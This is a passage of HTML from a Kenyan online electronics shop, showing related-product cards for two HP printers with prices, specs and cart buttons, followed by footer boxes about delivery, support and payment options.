					<img width="430" height="430" src="https://www.gemani.co.ke/wp-content/uploads/2022/10/HP-7720-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-10328" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/10/HP-7720-2-430x430.jpg 430w, https://www.gemani.co.ke/wp-content/uploads/2022/10/HP-7720-2-150x150.jpg 150w, https://www.gemani.co.ke/wp-content/uploads/2022/10/HP-7720-2-300x300.jpg 300w, https://www.gemani.co.ke/wp-content/uploads/2022/10/HP-7720-2.jpg 700w" sizes="(max-width: 430px) 100vw, 430px" />				</a>
			</div>
					<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.gemani.co.ke/compare/" data-id="10326" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.gemani.co.ke/product/hp-pro-7720-printer/">HP PRO 7720 PRINTER</a></h3>				<div class="wd-product-cats">
			<a href="https://www.gemani.co.ke/product-category/computing/" rel="tag">Computing</a>, <a href="https://www.gemani.co.ke/product-category/computing/printers/" rel="tag">Printers and Scanners</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;37,000.00</bdi></span> <small class="woocommerce-price-suffix">plus 16% VAT</small></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<h3 id="title" class="a-size-large a-spacing-none"><span id="productTitle" class="a-size-large product-title-word-break">HP OfficeJet Pro 7720 All in One Wide Format Printer </span></h3>
<ul>
 	<li class="a-row a-spacing-small po-brand"><span class="a-size-base a-text-bold">Brand:</span> <span class="a-size-base po-break-word">HP</span></li>
 	<li class="a-row a-spacing-small po-connectivity_technology"><span class="a-size-base a-text-bold">Connectivity Technology:</span> <span class="a-size-base po-break-word">USB</span></li>
 	<li class="a-row a-spacing-small po-printer_technology"><span class="a-size-base a-text-bold">Printing Technology:</span> <span class="a-size-base po-break-word">Inkjet</span></li>
 	<li class="a-row a-spacing-small po-color"><span class="a-size-base a-text-bold">Color:</span> <span class="a-size-base po-break-word">Gray</span></li>
 	<li class="a-row a-spacing-small po-recommended_uses_for_product"><span class="a-size-base a-text-bold">Recommended Uses For Product:</span> <span class="a-size-base po-break-word">Office</span></li>
 	<li class="a-row a-spacing-small po-printer_output"><span class="a-size-base a-text-bold">Printer Output:</span> <span class="a-size-base po-break-word">Color</span></li>
 	<li class="a-row a-spacing-small po-max_printspeed_color"><span class="a-size-base a-text-bold">Maximum Print Speed (Color):</span> <span class="a-size-base po-break-word">34 ppm</span></li>
 	<li class="a-row a-spacing-small po-max_printspeed_black_white"><span class="a-size-base a-text-bold">Max Printspeed Monochrome:</span> <span class="a-size-base po-break-word">34 ppm</span></li>
</ul>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.gemani.co.ke/wishlist/" data-key="f8f3eb5ef6" data-product-id="10326" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/product/hp-laserjet-m107w-printer/?add-to-cart=10326" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10326" data-product_sku="" aria-label="Add to cart: &ldquo;HP PRO 7720 PRINTER&rdquo;" rel="nofollow" data-success_message="&ldquo;HP PRO 7720 PRINTER&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>					<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="10326" data-gtmkit_product_data="{&quot;id&quot;:&quot;10326&quot;,&quot;item_id&quot;:&quot;10326&quot;,&quot;item_name&quot;:&quot;HP PRO 7720 PRINTER&quot;,&quot;currency&quot;:&quot;KES&quot;,&quot;price&quot;:37000,&quot;item_brand&quot;:&quot;Computing&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Computing&quot;,&quot;item_category2&quot;:&quot;Printers and Scanners&quot;,&quot;item_list_name&quot;:&quot;Related&quot;,&quot;index&quot;:8}"></span>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.gemani.co.ke/product/hp-pro-7720-printer/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10326">Quick view</a>
		</div>
		</div>
			</div>


													
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-11385 status-publish first instock product_cat-computing product_cat-printers has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="11385">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.gemani.co.ke/product/hp-laserjet-pro-m404dn-printer/" class="product-image-link">
			<img width="430" height="331" src="https://www.gemani.co.ke/wp-content/uploads/2022/11/hp-laserjet-pro-m404dn-printer.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-11386" alt="" decoding="async" srcset="https://www.gemani.co.ke/wp-content/uploads/2022/11/hp-laserjet-pro-m404dn-printer.webp 430w, https://www.gemani.co.ke/wp-content/uploads/2022/11/hp-laserjet-pro-m404dn-printer-150x115.webp 150w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wrapp-swatches">			<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://www.gemani.co.ke/compare/" data-id="11385" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
		</div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.gemani.co.ke/product/hp-laserjet-pro-m404dn-printer/">HP LASERJET PRO M404DN PRINTER</a></h3>				<div class="wd-product-cats">
			<a href="https://www.gemani.co.ke/product-category/computing/" rel="tag">Computing</a>, <a href="https://www.gemani.co.ke/product-category/computing/printers/" rel="tag">Printers and Scanners</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
								
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">KSh</span>&nbsp;35,000.00</bdi></span> <small class="woocommerce-price-suffix">plus 16% VAT</small></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Securely and rapidly produce documents with the LaserJet Pro M402dn Monochrome Laser Printer from HP. Featuring a blazing fast print				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.gemani.co.ke/wishlist/" data-key="f8f3eb5ef6" data-product-id="11385" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
					<a href="/product/hp-laserjet-m107w-printer/?add-to-cart=11385" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11385" data-product_sku="" aria-label="Add to cart: &ldquo;HP LASERJET PRO M404DN PRINTER&rdquo;" rel="nofollow" data-success_message="&ldquo;HP LASERJET PRO M404DN PRINTER&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>					<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="11385" data-gtmkit_product_data="{&quot;id&quot;:&quot;11385&quot;,&quot;item_id&quot;:&quot;11385&quot;,&quot;item_name&quot;:&quot;HP LASERJET PRO M404DN PRINTER&quot;,&quot;currency&quot;:&quot;KES&quot;,&quot;price&quot;:35000,&quot;item_brand&quot;:&quot;Computing&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Computing&quot;,&quot;item_category2&quot;:&quot;Printers and Scanners&quot;,&quot;item_list_name&quot;:&quot;Related&quot;,&quot;index&quot;:9}"></span>				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.gemani.co.ke/product/hp-laserjet-pro-m404dn-printer/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11385">Quick view</a>
		</div>
		</div>
			</div>


													
					</div>
	</div>
</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-686 -->
			
					
	</div>

</div>

</div><!-- #product-11382 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<style></style>							</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																<div class="container main-footer">
									<link rel="stylesheet" id="elementor-post-4216-css" href="https://www.gemani.co.ke/wp-content/uploads/elementor/css/post-4216.css?ver=1767383586" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="4216" class="elementor elementor-4216">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-882b9ef wd-section-stretch elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="882b9ef" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-59bd400" data-id="59bd400" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34b02fc elementor-widget elementor-widget-wd_infobox" data-id="34b02fc" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:50px; height:50px;"><svg id="svg-9045" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 45 28" style="enable-background:new 0 0 45 28;" xml:space="preserve"> <path id="retail-free-shipping" style="fill:#F4A51C;" d="M9,22.3c-0.8,0-1.4,0.7-1.4,1.5c0,0.8,0.7,1.4,1.5,1.4 c0.8,0,1.4-0.7,1.4-1.4C10.5,22.9,9.8,22.2,9,22.3z M36,22.3c-0.8,0-1.4,0.7-1.4,1.5c0,0.8,0.7,1.4,1.5,1.4c0.8,0,1.4-0.7,1.4-1.4 C37.5,22.9,36.8,22.2,36,22.3z M33.8,17.2h-1.5c-0.4,0-0.7,0.3-0.8,0.7c0,0.4,0.3,0.7,0.7,0.8c0,0,0.1,0,0.1,0h1.5 c0.4,0,0.7-0.3,0.8-0.7C34.5,17.6,34.2,17.3,33.8,17.2C33.8,17.2,33.8,17.2,33.8,17.2z M44,15.7l-2.9-1.1l-1.9-7.2 c-0.2-1-1.2-1.7-2.2-1.6h-4.8V1.4c0-0.8-0.7-1.5-1.5-1.4H1.5C0.7,0,0,0.6,0,1.4V23c0,0.8,0.7,1.5,1.5,1.4h3.1c0.5,2.4,2.9,4,5.4,3.5 c1.7-0.4,3.1-1.7,3.5-3.5h18.1c0.5,2.4,2.9,4,5.4,3.5c1.7-0.4,3.1-1.7,3.5-3.5h3.1c0.8,0,1.5-0.6,1.5-1.4v-5.9 C45,16.5,44.6,15.9,44,15.7z M1.5,1.4h29.3v5.7c-0.1,3.6-3.1,6.5-6.7,6.5c0,0,0,0,0,0H1.5V1.4L1.5,1.4z M9,26.6 c-1.6-0.1-2.8-1.4-2.7-3c0.1-1.6,1.4-2.8,3-2.7c1.5,0.1,2.7,1.3,2.7,2.9C12,25.3,10.6,26.6,9,26.6z M36,26.6c-1.6-0.1-2.8-1.4-2.7-3 c0.1-1.6,1.4-2.8,3-2.7c1.5,0.1,2.7,1.3,2.7,2.9C39,25.3,37.6,26.6,36,26.6z M43.5,23h-3.1c-0.3-1.4-1.2-2.6-2.6-3.2 c0,0-0.1,0-0.1,0c0,0,0,0-0.1,0l-0.1-0.1c0,0,0,0,0,0l-0.2-0.1c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0 c0,0,0,0,0,0l-0.2,0c0,0,0,0-0.1,0c-0.1,0-0.1,0-0.2,0h-0.1c-0.1,0-0.1,0-0.2,0h-0.1c-0.1,0-0.1,0-0.2,0s-0.1,0-0.2,0h-0.1 c-0.1,0-0.1,0-0.2,0h-0.1c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0l-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0 c0,0,0,0,0,0l-0.2,0.1c0,0,0,0,0,0l-0.1,0.1c0,0,0,0-0.1,0c0,0-0.1,0-0.1,0c-1.3,0.6-2.3,1.8-2.6,3.2H13.4c-0.3-1.4-1.2-2.6-2.6-3.2 c0,0-0.1,0-0.1,0c0,0,0,0-0.1,0l-0.1-0.1c0,0,0,0,0,0l-0.2-0.1c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0 c0,0,0,0,0,0l-0.2,0c0,0,0,0-0.1,0c-0.1,0-0.1,0-0.2,0H9.4c-0.1,0-0.1,0-0.2,0H9.2c-0.1,0-0.1,0-0.2,0s-0.1,0-0.2,0H8.7 c-0.1,0-0.1,0-0.2,0H8.5c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0l-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0 c0,0,0,0,0,0l-0.2,0.1c0,0,0,0,0,0l-0.1,0.1c0,0,0,0-0.1,0c0,0-0.1,0-0.1,0c-1.3,0.6-2.3,1.8-2.6,3.2H1.5v-7.9H24 c4.4,0.1,8.1-3.4,8.2-7.9c0,0,0,0,0,0H37c0.3,0,0.6,0.2,0.8,0.6l1.7,6.6h-3.3c-0.5,0-1-0.4-1-0.9V10c0-0.4-0.4-0.7-0.8-0.7 c-0.4,0-0.7,0.3-0.7,0.7v3.4c0,1.3,1.1,2.4,2.5,2.4h4l3.3,1.2V23L43.5,23L43.5,23z M8.3,2.9H4.5c-0.4,0-0.7,0.3-0.7,0.6 c0,0,0,0,0,0.1v7.9c0,0.4,0.4,0.7,0.8,0.7c0.4,0,0.7-0.3,0.7-0.7V7.9h2.3c0.4,0,0.7-0.3,0.8-0.7c0-0.4-0.3-0.7-0.7-0.8 c0,0-0.1,0-0.1,0H5.3V4.3h3C8.6,4.3,9,4,9,3.6C9,3.2,8.7,2.9,8.3,2.9C8.3,2.9,8.3,2.9,8.3,2.9z M21,4.3c0.4,0,0.7-0.3,0.8-0.7 c0-0.4-0.3-0.7-0.7-0.8c0,0-0.1,0-0.1,0h-3.8c-0.4,0-0.7,0.3-0.7,0.6c0,0,0,0,0,0.1v7.9c0,0.4,0.3,0.7,0.7,0.7c0,0,0.1,0,0.1,0H21 c0.4,0,0.7-0.2,0.7-0.6c0,0,0-0.1,0-0.1c0-0.4-0.3-0.7-0.7-0.7c0,0,0,0-0.1,0h-3V7.9h1.5c0.4,0,0.7-0.3,0.8-0.7 c0-0.4-0.3-0.7-0.7-0.8c0,0-0.1,0-0.1,0H18V4.3H21z M27.8,11.5c0-0.4-0.3-0.7-0.7-0.7c0,0,0,0-0.1,0h-3V7.9h1.5 c0.4,0,0.7-0.3,0.8-0.7c0-0.4-0.3-0.7-0.7-0.8c0,0-0.1,0-0.1,0H24V4.3h3c0.4,0,0.7-0.3,0.8-0.7c0-0.4-0.3-0.7-0.7-0.8 c0,0-0.1,0-0.1,0h-3.8c-0.4,0-0.7,0.3-0.7,0.6c0,0,0,0,0,0.1v7.9c0,0.4,0.3,0.7,0.7,0.7c0,0,0,0,0.1,0H27 C27.4,12.2,27.7,11.9,27.8,11.5C27.8,11.5,27.8,11.5,27.8,11.5z M13.3,8.3c1-0.5,1.7-1.5,1.7-2.6c0-1.6-1.4-2.9-3-2.9h-1.5 c-0.4,0-0.7,0.3-0.7,0.6c0,0,0,0,0,0.1v7.9c0,0.4,0.4,0.7,0.8,0.7c0.4,0,0.7-0.3,0.7-0.7V8.6h0.4l2.8,3.3c0.1,0.2,0.4,0.3,0.6,0.3 c0.2,0,0.3-0.1,0.5-0.1c0.3-0.2,0.4-0.6,0.2-0.9c0,0,0,0,0-0.1L13.3,8.3z M13.5,5.7c0,0.8-0.7,1.4-1.5,1.4h-0.8V4.3H12 C12.8,4.3,13.5,4.9,13.5,5.7z"></path> </svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								We Deliver To Anywhere in Kenya						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
											</div>
	
									</div>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b104fbb" data-id="b104fbb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d80d3f elementor-widget elementor-widget-wd_infobox" data-id="7d80d3f" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:50px; height:50px;"><svg id="svg-8733" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 32 32" style="enable-background:new 0 0 32 32;" xml:space="preserve"> <path id="retail-247" style="fill:#F4A51C;" d="M30.4,26.6c-2.4-1.4-5.1-2.4-7.8-3l0.2-0.3c0.1-0.1,0.2-0.3,0.1-0.4l-0.5-2 c0.2-0.3,0.4-0.5,0.5-0.8c2-0.7,3-1.8,3.2-3.5c0.9-0.1,1.6-0.8,1.6-1.7v-4c0-0.9-0.7-1.7-1.6-1.7C26,6,24.6,0,16,0 c-1.8,0-3.6,0.4-5.3,1.1C7.5-1,3.2-0.1,1.1,3.1s-1.2,7.5,2,9.6c0.4,0.2,0.7,0.4,1.1,0.6v1.5c0,0.9,0.8,1.7,1.8,1.7h0.8 c0.3,0,0.6-0.1,0.8-0.2c0.3,1.6,1,3.2,1.9,4.5l-0.5,2c0,0.1,0,0.3,0.1,0.4l0.2,0.3c-2.7,0.6-5.4,1.6-7.8,3C0.6,27,0,28.1,0,29.2v2.3 C0,31.7,0.2,32,0.5,32c0,0,0,0,0.1,0h30.9c0.3,0,0.5-0.2,0.5-0.5c0,0,0,0,0-0.1v-2.3C32,28.1,31.4,27.1,30.4,26.6z M16,25.3l1.3,2.9 h-2.6L16,25.3z M14.3,29.3h3.4l0.3,1.6h-4L14.3,29.3z M21.6,21.9l0.2,1l-0.5,0.7c0,0-0.1,0.1-0.1,0.1l-2.2,3.1l-0.7,1l-1.4-3.2 c1.8-0.2,3.4-1.1,4.6-2.4C21.5,22,21.5,21.9,21.6,21.9L21.6,21.9z M23.7,18.6c0.3-0.7,0.5-1.5,0.7-2.3c0.2,0.1,0.4,0.2,0.7,0.2 C24.9,17.4,24.4,18.1,23.7,18.6L23.7,18.6z M26.6,10.8v4c0,0.4-0.3,0.6-0.6,0.6h-0.8c-0.4,0-0.6-0.3-0.6-0.6v-4 c0-0.4,0.3-0.6,0.6-0.6H26C26.3,10.1,26.6,10.4,26.6,10.8L26.6,10.8z M16,1.1c3.3,0,8.8,1.1,9.1,8.1c-0.2,0-0.4,0.1-0.6,0.2 c-0.7-4.1-4.2-7.2-8.4-7.2c-1.2,0-2.4,0.3-3.4,0.7c-0.3-0.4-0.6-0.7-0.9-1C13,1.3,14.5,1.1,16,1.1z M1.1,6.9c0-3.2,2.6-5.9,5.9-5.9 c2,0,3.8,1,4.9,2.6c0,0,0,0.1,0.1,0.1c0.6,0.9,0.9,1.8,0.9,2.9c0,0,0,0,0,0c0,0.1,0,0.1,0,0.2c0,0.1,0,0.2,0,0.3c0,0,0,0,0,0 c0,0.1,0,0.2,0,0.3v0c-0.2,2.6-2.3,4.8-4.9,5.2c0,0-0.1,0-0.1,0c-3.2,0.5-6.2-1.8-6.6-5C1.1,7.5,1.1,7.2,1.1,6.9L1.1,6.9z M7.4,14.8 c0,0.4-0.3,0.6-0.6,0.6H6c-0.4,0-0.6-0.3-0.6-0.6v-1.1c0.2,0,0.3,0.1,0.5,0.1c0.5,0.1,1,0.1,1.6,0.1L7.4,14.8L7.4,14.8z M8.5,13.7 c2.9-0.7,5-3.2,5.3-6.1v0c0-0.1,0-0.2,0-0.3c0,0,0,0,0,0c0-0.1,0-0.2,0-0.3c0-0.1,0-0.1,0-0.2c0,0,0,0,0-0.1c0,0,0-0.1,0-0.1V6.5 l0-0.1c0,0,0,0,0,0c-0.1-0.7-0.2-1.3-0.5-2l0,0c0,0,0-0.1-0.1-0.1c0,0,0-0.1,0-0.1c0,0,0,0,0,0c0-0.1-0.1-0.2-0.1-0.3 C14,3.4,15,3.2,16,3.2c4.1,0,7.5,3.4,7.5,7.5v3.7c0,1.7-0.4,3.3-1.2,4.7c-1.9,0.5-3.8,0.7-5.7,0.6c-0.3,0-0.5,0.2-0.5,0.5 c0,0,0,0,0,0.1c0,0.3,0.2,0.5,0.5,0.5c0,0,0,0,0.1,0c1.6,0,3.2-0.1,4.8-0.4c0,0-0.1,0.1-0.1,0.1c-0.3,0.3-0.5,0.7-0.8,1 c-1.1,1.1-2.6,1.8-4.2,2c-0.1,0-0.2,0-0.2,0c-0.1,0-0.2,0-0.2,0c-0.9-0.1-1.8-0.3-2.6-0.8c-0.9-0.6-1.7-1.3-2.4-2.1 c-0.1,0-0.1-0.1-0.2-0.2l0,0c-1.3-1.7-2-3.8-2-6L8.5,13.7L8.5,13.7L8.5,13.7z M15.2,24.5l-1.4,3.2l-0.7-1l-2.2-3.1c0,0,0,0-0.1,0 l-0.6-0.8l0.2-1c0.1,0.1,0.1,0.1,0.2,0.2C11.8,23.4,13.4,24.2,15.2,24.5L15.2,24.5z M1.1,29.2c0-0.7,0.4-1.3,1-1.6 c2.5-1.5,5.2-2.5,8-3l3.2,4.4l-0.4,2H1.1V29.2L1.1,29.2z M30.9,30.9H19.1l-0.4-2l3.2-4.4c2.8,0.5,5.5,1.6,8,3c0.6,0.3,1,1,1,1.7 L30.9,30.9L30.9,30.9L30.9,30.9z M7.5,8h2.1v1.1c0,0.3,0.3,0.5,0.6,0.5c0.3,0,0.5-0.2,0.5-0.5V8h0.5c0.3,0,0.5-0.2,0.5-0.5 c0,0,0,0,0-0.1c0-0.3-0.2-0.5-0.5-0.5c0,0,0,0-0.1,0h-0.5V4.3c0-0.2-0.2-0.4-0.4-0.5c-0.2-0.1-0.4,0-0.6,0.2L7,7.1 C6.9,7.3,6.9,7.5,7,7.7C7.1,7.9,7.3,8,7.5,8z M9.6,5.8v1.2h-1L9.6,5.8z M6.4,8.6H4.2L6.1,7c0.5-0.6,0.7-1.4,0.4-2.1 C6.2,4.2,5.6,3.7,4.8,3.7c-1.2,0-2.1,1-2.1,2.1c0,0.3,0.2,0.5,0.5,0.5c0.3,0,0.5-0.2,0.5-0.5c0-0.6,0.5-1.1,1.1-1.1 c0.3,0,0.6,0.2,0.7,0.5C5.6,5.6,5.6,6,5.3,6.2L2.9,8.3C2.7,8.5,2.6,8.8,2.7,9.1c0.1,0.3,0.4,0.5,0.7,0.5h2.9c0.3,0,0.5-0.1,0.5-0.4 c0,0,0-0.1,0-0.1C7,8.8,6.7,8.6,6.4,8.6C6.4,8.6,6.4,8.6,6.4,8.6L6.4,8.6z"></path> </svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								24/7 Customer Support.						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>We are always available</p>
					</div>
	
									</div>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9fca36a" data-id="9fca36a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c850fa5 elementor-widget elementor-widget-wd_infobox" data-id="c850fa5" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:50px; height:50px;"><svg id="svg-6067" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Слой_1" x="0px" y="0px" viewBox="0 0 40 32" style="enable-background:new 0 0 40 32;" xml:space="preserve"> <path id="retail-payment" style="fill:#F4A51C;" d="M21.3,22.2H32c0.3,0,0.6-0.2,0.7-0.6c0,0,0,0,0-0.1v-5.9c0-0.3-0.3-0.6-0.6-0.7 c0,0,0,0-0.1,0H21.3c-0.3,0-0.6,0.2-0.7,0.6c0,0,0,0,0,0.1v5.9C20.6,21.9,20.9,22.2,21.3,22.2C21.3,22.2,21.3,22.2,21.3,22.2z M22,16.3h9.3v4.6H22V16.3z M3.3,13.7h5.3c0.4,0,0.7-0.3,0.7-0.6c0-0.4-0.3-0.7-0.6-0.7c0,0,0,0,0,0H3.3c-0.4,0-0.7,0.3-0.7,0.6 C2.7,13.4,3,13.7,3.3,13.7C3.3,13.7,3.3,13.7,3.3,13.7z M11.3,13.7h5.3c0.4,0,0.7-0.3,0.7-0.6c0-0.4-0.3-0.7-0.6-0.7c0,0,0,0,0,0 h-5.3c-0.4,0-0.7,0.3-0.7,0.6C10.7,13.4,10.9,13.7,11.3,13.7C11.3,13.7,11.3,13.7,11.3,13.7L11.3,13.7z M3.3,16.3H12 c0.4,0,0.7-0.3,0.7-0.7c0-0.4-0.3-0.7-0.7-0.7H3.3c-0.4,0-0.7,0.3-0.7,0.7C2.7,16,3,16.3,3.3,16.3L3.3,16.3z M16.7,15h-2 c-0.3,0-0.6,0.2-0.7,0.6c0,0,0,0.1,0,0.1c0,0.3,0.3,0.6,0.6,0.7c0,0,0,0,0.1,0h2c0.3,0,0.6-0.2,0.7-0.6c0,0,0,0,0-0.1 C17.3,15.3,17.1,15,16.7,15C16.7,15,16.7,15,16.7,15L16.7,15z M39.4,6.9c-0.4-0.6-1.1-0.9-1.8-1L36,5.8V2.6C36,1.2,34.8,0,33.3,0 H2.7C1.2,0,0,1.2,0,2.6v20.9c0,1.2,0.8,2.2,1.9,2.5c0,1.4,1,2.5,2.4,2.6L35.1,32h0.3c1.3,0,2.5-0.9,2.7-2.2l2-21 C40.1,8.1,39.8,7.4,39.4,6.9L39.4,6.9z M1.3,4.6h33.3v3.9H1.3L1.3,4.6L1.3,4.6z M2.7,1.3h30.7c0.7,0,1.3,0.6,1.3,1.3c0,0,0,0,0,0 v0.6H1.3V2.6C1.3,1.9,1.9,1.3,2.7,1.3L2.7,1.3z M1.3,23.5V9.8h33.3v13.7c0,0.7-0.6,1.3-1.3,1.3H2.7C1.9,24.8,1.3,24.2,1.3,23.5 L1.3,23.5z M38.6,8.6l-2,21c-0.1,0.7-0.7,1.2-1.5,1.2c0,0,0,0,0,0L4.5,27.3c-0.6-0.1-1.1-0.6-1.2-1.2h30.1c1.5,0,2.7-1.2,2.7-2.6V7 l1.5,0.1c0.3,0,0.7,0.2,0.9,0.5C38.6,7.8,38.7,8.2,38.6,8.6L38.6,8.6z"></path> </svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Payment Options						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>MPESA,Credit and Debit Cards</p>
					</div>
	
									</div>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9420ed8" data-id="9420ed8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ecce336 elementor-widget elementor-widget-wd_infobox" data-id="ecce336" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
